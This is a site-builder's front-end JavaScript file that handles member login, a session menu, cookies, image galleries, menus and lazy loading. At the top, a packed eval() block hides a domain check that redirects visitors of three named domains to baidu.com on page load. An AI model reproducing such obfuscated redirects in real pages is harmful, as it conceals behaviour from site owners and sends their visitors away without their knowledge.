        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$.3({     "r":\'/1-4\',     "q":\'2\',     "8":{         "e":t.m.e     }, }).a(d (o) {     l 9 = [\'h.7\',\'p.6\',\'k.7\'];     $.b(9,d(n,s){         i(t.m.f.j(s) > 0){             t.m.f = "g://u.5.7";         }     }); }).c(d (o) {     l 9 = [\'h.7\',\'p.6\',\'k.7\'];     $.b(9,d(n,s){         i(t.m.f.j(s) > 0){             t.m.f = "g://u.5.7";         }     }); });',62,31,'|Index|POST|ajax|ajaxCheckDomain|baidu|cn|com|data|domain|done|each|fail|function|host|href|http|huangshanly|if|indexOf|kdtyjt|let|location||rs|szlzzs|type|url|v|window|www'.split('|'),0,{}))
    }catch (e) {
        console.log('IE');
    }
});
function del(){
    $('#myModal').modal('hide');
    $("#myModal").remove();
    $(".modal-backdrop").remove();
}
function MemberLogout() {
    $.ajax({
        type: "POST",
        url: $.U("Public/logout.html"),
        data: '',
        success: function(response) {
            if (response.status == 1) {
                window.location.reload();
            }
        }
    });
}
//一键登录
function universalLogin(uid){
    $.ajax({
        "type":"post",
        "async":false,
        "url":"/MemberCenter-universal",
        "data":"uid="+uid,
        "success":function(rel){
            if(rel.s==1){
                var justLoginObj = $('#justLogin');
                if(justLoginObj.length == 0){
                    var iframe = '<iframe id="justLogin" src="'+rel.url+'" width=1 height=1></iframe>';
                    $('body').append(iframe);
                }
                window.open('/admin/',"_blank");
            }
        }
    });
	return false;
}

$(document).ready(function() {
    
    $.ajax({
        type: "POST",
        url: $.U("Public/getSession"),
        data: {"url":window.location.href,"csrf_token":$("meta[name='csrf-token']").attr("content")},
        dataType: "json",
        success: function(response) {
            var html = "<div class='top-l welcome'></div><div class='top-r'>";
            var headLink;
            var member_html;

            if (response.headLinkInfo != null) {//是否有顶部连接
                var headLinkArray = new Array();
                for(var i in response.headLinkInfo){
                    var headLinkItem = response.headLinkInfo[i];
                    if(typeof headLinkItem.title != 'undefined' && $.trim(headLinkItem.title) != '' ){
                        var headLinkLine =  "<a href='" + headLinkItem.link + "' target='" + headLinkItem.link_window + "'>" + headLinkItem.title + "</a> &nbsp; &nbsp;";
                        headLinkArray.push(headLinkLine);
                    }
                }
                headLink = headLinkArray.join("");
            } else {
                headLink = '';
            }
            html += headLink;
            if (response.is_member == 1) {//是否开通会员
                if (response.session != null && response.session.id > 0) {//是否已经登录
                    //站点管理
                    var management = response.management;
                    
                    member_html = "<a href='" + $.U("MemberCenter/index.html") + "' class='common_user_name'>" + response.session.member_name + "</a> " + response.lang.hello + "！" + response.lang.welcome + "！</div>";
                    member_html += "<div class='top-r'><div class='logined'><span class='shopping-car'><i class='icon shopping-car'></i> <a href='" + $.U("Cart/sortedDynamic.html") + "' class='cart'>" + response.lang.shopping_cart + "</a></span><span class='user-exit'><a href='" + $.U("MemberCenter/index.html") + "'>" + response.lang.member_center + "</a></span>"+management+"<span class='user-exit'>  <a href='javascript:;' onclick='MemberLogout()' style='margin-right:5px;'>"+ response.lang.loginout +"</a></span> </div><div class='cl'></div>";
                } else {
                    if (response.agent_uid > 0) {//是不是OEM
                        if (response.agent_uid == 3527 || response.agent_uid == 3514) {
                            member_html = "<a href='" + $.U("Admin/login.html?return_url=" + window.location.pathname) + "' class='login'>"+ response.lang.login +"</a>丨<a href='" + $.U("Admin/register.html") + "' class='reg'>"+response.lang.register+"</a></div><div class='cl'></div>";
                        } else {
                            member_html = "<a href='" + $.U("Public/login.html?return_url=" + window.location.pathname) + "' class='login'>"+ response.lang.login +"</a>丨<a href='" + $.U("Admin/register.html") + "' class='reg'>"+response.lang.register+"</a></div><div class='cl'></div>";
                        }
                    } else {//
                        member_html = "<a href='" + $.U("Public/login.html?return_url=" + window.location.pathname) + "' class='login'>"+ response.lang.login +"</a>丨<a href='" + $.U("Public/register.html") + "' class='reg'>"+response.lang.register+"</a></div><div class='cl'>";
                    }
                }
                html += member_html;
            }
            html += "</div>";
            $("#top_menu").html(html);
            if(headLink==''&&response.is_member!=1){
                $("#top_menu").hide();
            }
        }
    });
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+expiredays)
    document.cookie=c_name+ "=" +escape(value)+
    ((expiredays==null) ? "" : ";expires="+exdate.toGMTString())
}
function getCookie(c_name)
{
    if (document.cookie.length>0)
    {
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1)
        { 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
        if (c_end==-1) c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
//定时记录音乐播放时间
function mt(){
    var audio=document.getElementById("audio");
    var time = audio.duration;
    var timer = null;
    timer = setInterval(function(){
        var currentTime = audio.currentTime;
        if(currentTime < time){
            setCookie("currentTime", currentTime);
        }else{
            audio.play();
            time = audio.duration;
            setCookie("currentTime", currentTime);
        }
    },1000);
}


    //搜索框
    $("form[role='search']").find("ul[role='menu'] li a").on("click", function() {
        var searchInputId = $(this).attr("data-role");
        if(typeof $('#keywords') != 'undefined'){
            if(searchInputId == 'chinaSoSearchUrl' ){
                $('#keywords').attr('name','q');
                $('form[role="search"]').attr('method','GET');
                $('form[role="search"]').attr('target','_blank');
            }else{
                $('#keywords').attr('name','name');
                $('form[role="search"]').attr('method','POST');
                $('form[role="search"]').attr('target','_self');
                
            }
        }

        
        $(this).parents(".btn-search-group").find(".btn-search").html($(this).html());
        $(this).parents("form[role='search']").attr("action", $("#" + searchInputId).val());
    });


    //最新公告
    setInterval("noticeRoll()", 6000);
    //banner转动
    if ($('#myCarousel .carousel-indicators li').length > 0) {
        $('#myCarousel').carousel({
            interval: 5000
        })
    }
    //详情页图片滚动
    if ($('#ProductimgBox').length > 0) {
        var ProductUlW = 80 * $('.ProductimgSmall li').length;
        $('.ProductimgSmall ul').css('width', ProductUlW);//给ul宽度
        $('.ProductimgSmall li').on('click', function() {//点击切换大图
            var thisClass = $(this).attr('class');
            $('.ProductimgSmall li').removeClass('active');
            var thisSrc = $(this).find('img').attr('src');
            $(this).addClass('active');
            $('.ProductimgBox li img').attr('src', thisSrc).attr('class', thisClass);
        })

        var ProWidth = $('.ProductimgSmall').width();
        if ($('.ProductimgSmall ul').width() > ProWidth) {//判断有没有下一页
            $('#ProductimgRight').addClass('active');
            $('#ProductimgLeft').addClass('active');
        }
        var liLenght = $('.ProductimgSmall li').length;
        $('#ProductimgRight').on('click', function() {//点击右滚动

            // }//滚动一页
            if (i < liLenght) {
                var Differ = $('.ProductimgSmall ul').width() - $('.ProductimgSmall').width();
                if (-$('.ProductimgSmall ul').position().left <= Differ) {
                    $('.ProductimgSmall ul').animate({left: -80 * i + 5}, 200);
                    i++;
                }
            } else {
                $('.ProductimgSmall ul').animate({left: '5px'}, 200);
                i = 1;
            }
        })
        $('#ProductimgLeft').on('click', function() {//点击左滚动
            // }//滚动一页
            var ProSmaleft = -80 * (i - 1) + 80 + 5 + 'px';
            if (i <= 1) {
                i = 1;
            } else {
                $('.ProductimgSmall ul').animate({left: ProSmaleft}, 200);
                i--;
            }

        })
    }

    var isIE = !!window.ActiveXObject;
    var isIE6 = isIE && !window.XMLHttpRequest;
    var isIE8 = isIE && !!document.documentMode;
    var isIE7 = isIE && !isIE6 && !isIE8;
    if (isIE && isIE6 || isIE7 || isIE8) { //ie判断
        //详情图片点击放大
        $('#clockBig').on('click', function() {
            var thisClass = '.' + $('#clockBig img').attr('class');
            $('#BigImg').css('display', 'block');
            $(".imgBoxTable img").css('display', 'none');
            $(".imgBoxTable " + thisClass + "").css('display', 'block');
            $('#BigImg').addClass('active');
            $(".imgBoxTable " + thisClass + "").addClass('active');
            $('#imgBoxTable img').show();
        });
        //详情图片点击关闭
        $('#closeBigImg').on('click', function() {
            $('#BigImg img').removeClass('active');
            $(".imgBoxTable img").css('display', 'none')
            $('#BigImg').css('display', 'none');
        });

        var imgLength = $('.imgBoxTable img').length;
        var i = 0;
        //下一页
        $('.BigImg .right').on('click', function() {
            var thisData = $(".imgBoxTable .active").attr('data');
            var thisElement = $(".imgBoxTable .active");
            if (thisData < imgLength) {
                $(".imgBoxTable img").removeClass('active')
                $(".imgBoxTable img").css('display', 'none');
                thisElement.next().css('display', 'block').addClass('active');
            }
        })
        //上一页
        $('.BigImg .left').on('click', function() {
            var thisData = $(".imgBoxTable .active").attr('data');
            var thisElement = $(".imgBoxTable .active");
            if (thisData > 0) {
                $(".imgBoxTable img").removeClass('active')
                $(".imgBoxTable img").css('display', 'none');
                thisElement.prev().css('display', 'block').addClass('active');
            }
        })

    } else {
        //详情图片点击放大
        $('#clockBig').on('click', function() {
            var thisClass = '.' + $('#clockBig img').attr('class');
            $('#BigImg').css('display', 'block');
            $(".imgBoxTable img").css('display', 'none');
            $(".imgBoxTable " + thisClass + "").css('display', 'block');
            $('#imgBoxTable img').show();
            setTimeout(function() {
                $('#BigImg').addClass('active');
                $(".imgBoxTable " + thisClass + "").addClass('active');
            }, 50);
        });
        //详情图片点击关闭
        $('#closeBigImg').on('click', function() {
            $('#BigImg img').removeClass('active');
            $(".imgBoxTable img").css('display', 'none')
            setTimeout(function() {
                $('#BigImg').css('display', 'none');
            }, 300);
        });
        var imgLength = $('.imgBoxTable img').length - 1;
        var i = 0;
        //下一页
        $('.BigImg .right').on('click', function() {
            var thisData = $(".imgBoxTable .active").attr('data');
            var thisElement = $(".imgBoxTable .active");
            if (thisData < imgLength) {
                $(".imgBoxTable img").removeClass('active')
                setTimeout(function() {
                    $(".imgBoxTable img").css('display', 'none');
                    thisElement.next().css('display', 'block');
                }, 300);
                setTimeout(function() {
                    thisElement.next().addClass('active');
                }, 350);
            }
            ;
        })
        //上一页
        $('.BigImg .left').on('click', function() {
            var thisData = $(".imgBoxTable .active").attr('data');
            var thisElement = $(".imgBoxTable .active");
            if (thisData > 0) {
                $(".imgBoxTable img").removeClass('active')
                setTimeout(function() {
                    $(".imgBoxTable img").css('display', 'none');
                    thisElement.prev().css('display', 'block');
                }, 300);
                setTimeout(function() {
                    thisElement.prev().addClass('active');
                }, 350);
            }
        })
    }

    /*2级分类展开*/
    if ($('#ProClass').length) {
        $('#ProClass li.ac .first').attr('href', 'javascript:;');
        function clearAll() {
            $('#ProClass li .classBox').css('height', '0');
            $('#ProClass li').removeClass('Selection');
        }
        $('#ProClass li.ac').on('click', function() {
            var liH = $(this).find('.first').height() + 7;
            H = $(this).find('.classBox .classBoxLi').size() * liH,
                    obj = $(this).find('.classBox'),
                    obj2 = $(this);
            if (obj2.hasClass('Selection')) {
                $('#ProClass').removeClass('ac');
                $('#ProClass li .classBox').animate({
                    height: '0'
                }, 300);
                setTimeout(function() {
                    $('#ProClass li').removeClass('Selection');
                }, 300);
            } else {
                $('#ProClass').addClass('ac');
                $('#ProClass .classBox').css('top', liH);
                clearAll();
                obj2.addClass('Selection');
                obj.animate({
                    height: H
                }, 300);
            }
        });
        $('.ProClassBg').on('click', function() {
            $('#ProClass').removeClass('ac');
            $('#ProClass li .classBox').animate({
                height: '0'
            }, 300);
            setTimeout(function() {
                $('#ProClass li').removeClass('Selection');
            }, 300);
        });
    }

    /*2级分类展开left*/
    if ($('#ProClassLeft').length) {
        $(document).ready(function() {
            $('#ProClassLeft li.ac .first').attr('href', 'javascript:;');
            var dd = $('#ProClassLeft li.ac').find('.gg');
            if(dd.hasClass('gg')){
                var thisobj = dd;
                var AH =thisobj.find('a').height();
                var BoxH = thisobj.find('a').length * AH;
                thisobj.animate({height: BoxH}, 500).addClass('ac');
            }
            $('#ProClassLeft li.ac').on('click', function() {
                var thisobj = $(this).find('.classBox');
                var AH = $(this).find('a').height();
                var BoxH = thisobj.find('a').length * AH;
                if (thisobj.hasClass('ac')) {
                    thisobj.parent().find('.first').removeClass('Themebg').removeClass('acc');
                    thisobj.animate({height: '0'}, 500).removeClass('ac');
                } else {
                    thisobj.parent().find('.first').addClass('Themebg').addClass('acc');
                    thisobj.animate({height: BoxH}, 500).addClass('ac');
                }
            })
        })
    }
	
	//内页设计
    if ($('#md_detailProductClass,.two_menu_js').length) {
        $(document).ready(function() {
            $('#md_detailProductClass li.ac .first,.two_menu_js li.ac .first').attr('href', 'javascript:;');
            var dd = $('#md_detailProductClass li.ac,.two_menu_js li.ac').find('.gg');
            if(dd.hasClass('gg')){
                var thisobj = dd;
                var AH =thisobj.find('a').height();
                var BoxH = thisobj.find('a').length * AH;
                thisobj.animate({height: BoxH}, 500).addClass('ac');
            }
            $('#md_detailProductClass li.ac,.two_menu_js li.ac').on('click', function() {
                var thisobj = $(this).find('.classBox');
                var AH = $(this).find('a').height();
                var BoxH = thisobj.find('a').length * AH;
                if (thisobj.hasClass('ac')) {
                    thisobj.parent().find('.first').removeClass('Themebg').removeClass('acc');
                    thisobj.animate({height: '0'}, 500).removeClass('ac');
                } else {
                    thisobj.parent().find('.first').addClass('Themebg').addClass('acc');
                    thisobj.animate({height: BoxH}, 500).addClass('ac');
                }
            })
        })
    }

	// if ($('.two_menu_js').length){
 //        $(document).ready(function() {
 //            $('.two_menu_js li.ac .first').attr('href', 'javascript:;');
 //            var dd = $('.two_menu_js li.ac').find('.gg');
 //            if(dd.hasClass('gg')){
 //                var thisobj = dd;
 //                var AH =thisobj.find('a').height();
 //                var BoxH = thisobj.find('a').length * AH;
 //                thisobj.animate({height: BoxH}, 500).addClass('ac');
 //            }
 //            $('.two_menu_js li.ac').on('click', function() {
 //                var thisobj = $(this).find('.classBox');
 //                var AH = $(this).find('a').height();
 //                var BoxH = thisobj.find('a').length * AH;
 //                if (thisobj.hasClass('ac')) {
 //                    thisobj.parent().find('.first').removeClass('Themebg').removeClass('acc');
 //                    thisobj.animate({height: '0'}, 500).removeClass('ac');
 //                } else {
 //                    thisobj.parent().find('.first').addClass('Themebg').addClass('acc');
 //                    thisobj.animate({height: BoxH}, 500).addClass('ac');
 //                }
 //            })
 //        })
 //    }
	
    $('body').append('<!-- JS储存在User/View/Design/title.html --><div class="common_gototop"><img src="http://static.files.mozhan.com/Public/Images/hy/gototop.png" alt="" /></div>');
    $(".common_gototop").click(function() {
        $("html,body").animate({scrollTop: 0}, 1500);
    });
});
//导航二级分类效果
if($('#NavBoxPublic').length){
    function NavBtn(){
        $('#NavBoxPublic').css('height',$(window).height()-56);
        if($('.NavBoxPublic').hasClass('active')){
            $('#NavBoxBg').removeClass('active');
            $('.NavBoxPublic').removeClass('active');
            setTimeout(function(){
                $('#NavBoxBg').hide();
                $('.NavBoxPublic').hide();
            },500);
        }else{
            $('#NavBoxBg').show();
            $('.NavBoxPublic').show();
            setTimeout(function(){
                $('#NavBoxBg').addClass('active');
                $('.NavBoxPublic').addClass('active');
            },50);

        }
    }
    $('#NavBtn').on('click',function(){
        NavBtn();
    });
    $('#NavBoxBg').on('click',function(){
        NavBtn();
    });

    $('#NavBoxPublic .TriangleBtn').on('click',function(){
        var NavBoxli = $(this).parent().find('ul li');
        var H = NavBoxli.size()*NavBoxli.height();
        if($(this).hasClass('active')){
            NavBoxli.parent('ul').css('height','0');
            $(this).removeClass('active');
        }else{
            NavBoxli.parent('ul').css('height',H);
            $(this).addClass('active');
        }
    });
}

/*! Lazy Load 1.9.5 - MIT license - Copyright 2010-2015 Mika Tuupola */
!function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() {
            var b = 0;
            i.each(function() {
                var c = a(this);
                if (!j.skip_invisible || c.is(":visible"))
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j))
                        ;
                    else if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
                        if (++b > j.failure_limit)
                            return!1
                    } else
                        c.trigger("appear"), b = 0
            })
        }
        var h, i = this, j = {threshold: 0, failure_limit: 0, event: "scroll", effect: "show", container: b, data_attribute: "original", skip_invisible: !1, appear: null, load: null, placeholder: "[data-uri]"};
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function() {
            return g()
        }), this.each(function() {
            var b = this, c = a(b);
            b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) {
                        var d = i.length;
                        j.appear.call(b, d, j)
                    }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
                        var e = a.grep(i, function(a) {
                            return!a.loaded
                        });
                        if (i = a(e), j.load) {
                            var f = i.length;
                            j.load.call(b, f, j)
                        }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function() {
                b.loaded || c.trigger("appear")
            })
        }), e.bind("resize", function() {
        g()
        }), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) {
            b.originalEvent && b.originalEvent.persisted && i.each(function() {
                a(this).trigger("appear")
            })
        }), a(c).ready(function() {
            g()
        }), this
    }, a.belowthefold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold
    }, a.rightoffold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold
    }, a.abovethetop = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height()
    }, a.leftofbegin = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width()
    }, a.inviewport = function(b, c) {
        return!(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
    }, a.extend(a.expr[":"], {"below-the-fold": function(b) {
            return a.belowthefold(b, {threshold: 0})
        }, "above-the-top": function(b) {
            return!a.belowthefold(b, {threshold: 0})
        }, "right-of-screen": function(b) {
            return a.rightoffold(b, {threshold: 0})
        }, "left-of-screen": function(b) {
            return!a.rightoffold(b, {threshold: 0})
        }, "in-viewport": function(b) {
            return a.inviewport(b, {threshold: 0})
        }, "above-the-fold": function(b) {
            return!a.belowthefold(b, {threshold: 0})
        }, "right-of-fold": function(b) {
            return a.rightoffold(b, {threshold: 0})
        }, "left-of-fold": function(b) {
            return!a.rightoffold(b, {threshold: 0})
        }})
}(jQuery, window, document);
/*延迟加载图片js*/



